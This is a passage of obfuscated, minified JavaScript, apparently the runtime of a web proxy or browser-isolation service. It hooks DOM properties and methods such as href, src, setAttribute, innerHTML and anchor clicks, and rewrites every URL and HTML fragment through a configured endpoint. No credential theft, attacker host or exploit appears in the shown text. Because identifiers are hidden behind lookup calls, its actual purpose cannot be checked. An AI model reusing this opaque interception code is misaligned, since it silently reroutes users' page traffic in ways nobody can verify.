Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(366)][e(1606)][e(3534)](this,t,...r)}}),Kt(o,l(1261),l(2603),{get:function(t,e){const n=l,r=t[e];return r?n(3150)===e?r:n(1761)==typeof r?e===(null===(i=o[n(1928)])||void 0===i?void 0:i[n(387)])?function(){const e=n,i=r[e(3534)](t);return new(o[e(597)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2621)===n?function(){const e=r,n=o[e(3534)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2709)===e&&o[n(1557)](n(3335))){const t=o[n(3689)](5);return(0,u._)(t)?n(3335)+(0,u.ks)(t):o}return o}}):r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof o?o[r(2044)](t):o:o}})}:r[n(2044)](t):new(o[n(597)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1761)==typeof o)return o[r(2044)](t);if(r(2709)===e&&o[r(1557)](r(3335))){const t=o[r(3689)](5);return r(3335)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Kt(o,l(1261),l(1265),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2428)===e)return function(){const e=n,o=[];for(var i=arguments[e(3150)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(410)]((t=>{o[e(2212)]((0,u.md)(t))})),r[e(1499)](t,[...o])};if(n(1639)===e)return function(e){return r[n(1499)](t,[(0,u.md)(e)])};if(n(2250)===e)return function(){const e=n;for(var o=arguments[e(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3717)]((t=>(0,u.md)(t)));return r[e(1499)](t,[...a])};if(n(2719)===e)return function(e,o){return r[n(1499)](t,[(0,u.md)(e),o])};if(n(2962)===e)return function(e,o){return r[n(1499)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2453)===e)return r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if(e===o[n(1928)][n(387)])return function(){const e=n,i=r[e(3534)](t);return new(o[e(597)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2621)===n?function(){const e=r,n=i[e(3534)](t);return n?new(o[e(597)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof i?i[r(2044)](t):i:i}})};if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){const r=l;return r(2453)===e&&(n=n[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3259)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,u.md)(t)))[e(3259)](" "),i.A[e(1589)](o)[e(2622)][e(3534)](this,e(2551),t),t}),(()=>!0)),$t(o,l(1261),l(308),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(366)][t(1589)][t(3534)](this,...n)[t(2733)](" ")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3259)](" ")},set:function(t){const e=l,n=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,u.md)(t)))[e(3259)](" ");for(var r=arguments[e(3150)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(366)][e(1606)][e(3534)](this,n,...s)}}),Yt(o,l(1261),l(2601),(function(t){const e=l;return i.A[e(1589)](o)[e(2759)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Yt(o,l(1261),l(478),(function(t){const n=l;if(t[n(1557)](n(3335))){const e=t[n(3689)](5)[n(3312)]();(0,u._)(e)||(t=n(3335)+(0,u.md)(e))}let r="";return r=n(1789)===t||n(433)===t||n(539)===t?i.A[n(1589)](o)[n(2579)][n(3534)](this,(0,u.md)(t)):i.A[n(1589)](o)[n(2579)][n(3534)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2551)===t?r=r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" "):n(3217)===t||n(3950)===t?n(271)==typeof r&&r[n(1557)](n(3227))&&(r=r[n(3689)](3)):(()=>!!(n(2575)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(451)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1401)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1626)===this[n(1447)][n(3312)]()&&n(4005)===t&&(0,e.EW)(r)||"a"===this[n(1447)][n(3312)]()&&n(4005)===t&&(0,e.EW)(r)||n(422)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1841)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(2057)===this[n(1447)][n(3312)]()&&n(1647)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1210)]:n(451)===this[n(1447)][n(3312)]()&&n(1741)===t||n(1841)===this[n(1447)][n(3312)]()&&n(1741)===t?r=Tt(r):n(2057)===this[n(1447)][n(3312)]()&&n(781)===t&&(0,u._)(r)||this[n(1447)][n(3312)]()[n(1557)](n(902))&&n(1841)===t&&(0,u._)(r)||n(3537)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(378)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2704)===t&&(r=zt(r)),n(1281)===t&&(r=(0,St.H)(r)),r):r})),Yt(o,l(1261),l(2156),(function(t){const e=l;return i.A[e(1589)](o)[e(4020)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(1261),l(2902),(function(t){const e=l;if(t[e(1557)](e(3335))){const n=t[e(3689)](5)[e(3312)]();(0,u._)(n)||(t=e(3335)+(0,u.md)(n))}return i.A[e(1589)](o)[e(3758)][e(3534)](this,t)})),$t(o,l(1261),"id",{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1600)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(271)!=typeof t&&(t=o[e(1755)](t)),kt(o,t);for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1600)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}}),$t(o,l(1261),l(2582),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2112)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1281)===this[e(1447)][e(3312)]())return i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1401)===this[e(1447)][e(3312)]())return i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,t,...s);const c=t[e(621)]();return this instanceof o[e(3730)]&&c[e(2325)](e(374))?i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,t,...s):i.A[e(1589)](o)[e(2112)][e(1606)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),...s)}}),$t(o,l(1261),l(1118),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2348)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(621)]();for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3730)]&&n[e(2325)](e(374))?i.A[e(1589)](o)[e(2348)][e(1606)][e(3534)](this,t,...a):i.A[e(1589)](o)[e(2348)][e(1606)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),...a)}}),Yt(o,l(1261),l(1889),(function(t,e){const n=l;return i.A[n(1589)](o)[n(3823)][n(3534)](this,t,this instanceof o[n(4003)]&&n(1281)!==this[n(1447)][n(3312)]()?Ct({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Yt(o,l(1261),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3065)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(1261),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(1409)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(1261),l(3782),(function(t){const e=l;if(t[e(1557)](e(3335))){const n=t[e(3689)](5)[e(3312)]();(0,u._)(n)||(t=e(3335)+(0,u.md)(n))}return i.A[e(1589)](o)[e(1827)][e(3534)](this,t)})),Yt(o,l(1261),l(1427),(function(t){const e=l;return!!t&&i.A[e(1589)](o)[e(371)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3236),l(3509),l(1869),l(1202),l(3567),l(2126),l(2831)],f=["id",l(2551),l(3950),l(3217),l(1348),l(1165),l(1741),l(4005),l(3326),"as",l(3632),l(2004),l(3876),l(3537),l(378),l(1789),l(433),l(539),l(1281),...d];Yt(o,l(1261),l(2340),(function(t,s){const a=l;t=t[a(3312)]();let c=String(s);const h=this[a(1447)][a(3312)]();if("id"!==t||(0,u._)(c))if(a(2551)===t)c=c[a(2733)](" ")[a(3717)]((t=>t[a(2629)]()))[a(3717)]((t=>(0,u.md)(t)))[a(3259)](" ");else if(a(3217)===t||a(3950)===t)c=a(3227)+c;else if(a(2575)===h)a(1348)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1584)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}):a(1165)===t&&(c=a(1576)[a(2342)](_t,a(1303))[a(2342)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1521)]+a(889),kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),a(2954))[a(2342)]((0,Et.x)().id,a(1754))+Ct({_window:o,protectUrlContext:r,html:c}));else if(a(451)!==h&&a(3846)!==h||a(1348)!==t)if(a(451)!==h&&a(3846)!==h||a(1741)!==t)if(a(1401)===h&&a(1348)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else if(a(1626)===h){var f;const s=a(3326)===t?c:null===(f=i.A[a(1589)](o)[a(2579)][a(3534)](this,a(3326)))||void 0===f?void 0:f[a(3312)](),l=a(4005)===t?c:i.A[a(1589)](o)[a(2579)][a(3534)](this,a(4005)),u="as"===t?c:i.A[a(1589)](o)[a(2579)][a(3534)](this,"as"),d=a(1700)===s||a(1607)===s&&a(1281)===u?e.MN[a(1060)]:a(1607)===s&&a(1401)===u?e.MN[a(3933)]:e.MN[a(2028)];a(4005)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}):l&&i.A[a(1589)](o)[a(1470)][a(1606)][a(3534)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}))}else if("a"!==h||a(4005)!==t||(0,e.EW)(c))if("a"===h&&a(3876)===t&&a(271)==typeof c)t=a(3335)+(0,u.md)(a(3876));else if(a(422)!==h||a(1348)!==t&&a(2004)!==t||(0,e.EW)(c))if(a(1841)!==h||a(1348)!==t||(0,e.EW)(c))if(a(1841)===h&&a(1741)===t)c=Ut({protectUrlContext:r,srcset:c,endpoint:n.A[a(1521)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)])});else if(a(2057)!==h||a(1647)!==t||(0,e.EW)(c))a(2057)!==h||a(781)!==t||(0,u._)(c)||[a(1123),a(2262),a(2729),a(247)][a(2325)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1589)](o)[a(2579)][a(3534)](this,a(781));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(1123)===t?e.MN[a(3111)]:e.MN[a(1584)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3111)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else c=Ut({protectUrlContext:r,srcset:c,endpoint:n.A[a(1521)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]});else kt(o,c),c=(0,u.md)(c);if(d[a(2325)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(3632)===t&&(c=Mt(r,c,i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]))),a(378)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3537)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1789)!==t&&a(433)!==t||(t=(0,u.md)(t)),a(539)===t&&(t=(0,u.md)(t)),t[a(1557)](a(3335))){const e=t[a(3689)](5)[a(3312)]();(0,u._)(e)||(t=a(3335)+(0,u.md)(e))}return a(1281)===t&&(c=(0,St.e)(c)),i.A[a(1589)](o)[a(2622)][a(3534)](this,t,c)}),(function(t,e){const n=l,r=t[n(3312)]();return!!f[n(2325)](r)||!!r[n(1557)](n(3335))}));const m=[l(2665),l(4005)];Yt(o,l(1261),l(1270),(function(t,s,a){const c=l;return c(2665)===s&&a[c(1557)]("#")?a="#"+(0,u.md)(a[c(3689)](1)):c(2665)!==s&&c(4005)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]})),i.A[c(1589)](o)[c(1871)][c(3534)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(4015)]((t=>e[r(1557)](t)))})),Yt(o,l(1261),l(3209),(function(t){const e=l;return i.A[e(1589)](o)[e(2323)][e(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}))})),$t(o,l(2787),l(3555),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(830)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}},(()=>!0)),$t(o,l(2787),l(1540),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(3115)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(1146),l(1241),(function(){const t=l;this[t(3059)]=!0;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3085)][t(3534)](this,...n)})),Yt(o,l(1146),l(1711),(function(){const t=l;this[t(1785)]=!0;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3828)][t(3534)](this,...n)})),Yt(o,l(937),l(3233),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2270)])&&void 0!==d||(this[c(2270)]=[]);const f=null!==(h=this[c(2270)][c(3245)](qt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2v;this[s(2270)]=this[s(2270)][s(1495)]((t=>{const e=s;var n;return!(e(1359)!=typeof t[e(2356)]&&null!==(n=t[e(2356)])&&void 0!==n&&null!==(n=n[e(2647)])&&void 0!==n&&n[e(1157)])}));try{for(var c=arguments[s(3150)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(852)][s(3092)]?d[s(852)][s(3092)][s(3534)](d[s(852)],t,...l):d[s(852)][s(3534)](this,t,...l)}catch(t){console[s(922)](t)}const f=++d[s(3290)];let m=!1;if((t[s(1785)]||t[s(3059)]&&this[s(2270)][s(3702)]((t=>t[s(3290)]===f))||this instanceof o[s(2787)]&&this[s(2270)][s(3702)]((t=>t[s(3290)]===f)))&&(m=!0),m&&!t[s(3451)]){let a=t[s(781)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1447)])||void 0===p?void 0:p[s(3312)]());){var p;a=a[s(3943)]}if(a){var g;const c=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(3335)+(0,u.md)(s(3876)));if(c)try{o[s(2991)](c)}catch(t){}let l=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(4005));if(s(271)!=typeof l||l[s(1557)](s(962)))return;const d=null===(g=ne(o))||void 0===g?void 0:g[s(337)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1210)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1589)](o)[s(2579)][s(3534)](a,s(2704));if(h=Mt(r,h,i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)])),t[s(2401)](),l){if("#"===l){const t=(0,e.sH)(window[s(509)][s(4005)])[s(1210)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)],extra:{sourceFrameOrigin:d}})}let t=o;for(;G(t,s(1176),s(3426),{url:l,windowFeatures:h?s(3120)[s(2342)](h):void 0,name:o[s(2709)]}),t!==o[s(2746)];)t=t[s(2256)][s(3710)]}}}s(1359)!=typeof a&&null!=a&&a[s(1394)]&&(this[s(2270)]=this[s(2270)][s(1495)]((t=>t!==d)))}};return this[l(2270)][l(2212)](d),d})();return i.A[c(1589)](o)[c(1712)][c(3534)](this,t,f[c(943)],a)}),(function(t,e){return l(3426)===t})),Yt(o,l(937),l(3466),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2270)])&&void 0!==s?s:[],c=a[r(1749)](qt(t,e,n));if(-1!==c){const[e]=a[r(2670)](c,1);return i.A[r(1589)](o)[r(1443)][r(3534)](this,t,e[r(943)],n)}return i.A[r(1589)](o)[r(1443)][r(3534)](this,t,e,n)}),(t=>l(3426)===t)),$t(o,l(3621),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(3183)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(3183)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(3183)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(3621),l(4005),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3111)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]})}catch(e){s.A[a(1745)](a(1415),t)}for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](o)[a(2568)][a(1606)][a(3534)](this,t,...u)}}),$t(o,l(3621),l(800),{get:function(){const t=l;let n=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1210)]);try{return new URL(n)[t(800)]}catch(e){for(var r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1589)](o)[t(3953)][t(1589)][t(1499)](this,s)}}}),$t(o,l(3621),l(2417),{get:function(){const t=l;let n=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1210)]);try{return new URL(n)[t(2417)]}catch(e){for(var r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1589)](o)[t(1942)][t(1589)][t(1499)](this,s)}}}),$t(o,l(3621),l(2517),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(2517)]}catch(e){return i.A[t(1589)](o)[t(701)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(3713),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(3713)]}catch(e){return i.A[t(1589)](o)[t(1473)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(3257),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(3257)]}catch(e){return i.A[t(1589)](o)[t(2213)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(763),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(763)]}catch(e){return i.A[t(1589)](o)[t(3145)][t(1589)][t(1499)](this,r)}}}),$t(o,l(3621),l(781),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2097)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005));a&&i.A[s(1589)](o)[s(2622)][s(3534)](this,s(4005),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3111)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1589)](o)[s(2097)][s(1606)][s(3534)](this,t,...u)}}),$t(o,l(3621),l(337),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1210)])[t(337)]:i.A[t(1589)](o)[t(3820)][t(1589)][t(1499)](this,r)}}),$t(o,l(3621),l(1389),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1070)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(1070)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3621),l(2477),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2568)][t(1589)][t(1499)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]);try{return new URL(a)[t(2477)]}catch(e){return i.A[t(1589)](o)[t(2385)][t(1589)][t(1499)](this,r)}}}),Kt(o,l(4003),l(3291),{get:function(t,e){const n=l;if(n(271)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){return l(271)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(1320)][e(2345)](t)[e(3717)]((t=>e(271)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(271)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(1320)][n(1232)](t,e)}},null),$t(o,l(4003),l(2319),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(628)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1281)===this[e(1447)][e(3312)]()?i.A[e(1589)](o)[e(628)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1589)](o)[e(628)][e(1606)][e(3534)](this,t,...s)}}),$t(o,l(4003),l(378),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(751)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(751)][e(1606)][e(3534)](this,t,...r)}}),Kt(o,l(4003),l(1281),{get:function(t,e){const n=l;if(n(284)===e)return!0;const r=t[e];return r?n(1761)==typeof r?r[n(2044)](t):n(271)==typeof r?n(2446)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2446)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(271)==typeof n&&n[s(2325)](s(1194))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(1281));if(t){const e=(0,St.e)(t);t!==e&&i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1281),e)}}return!0}},null),$t(o,l(3733),l(1647),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3305)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const 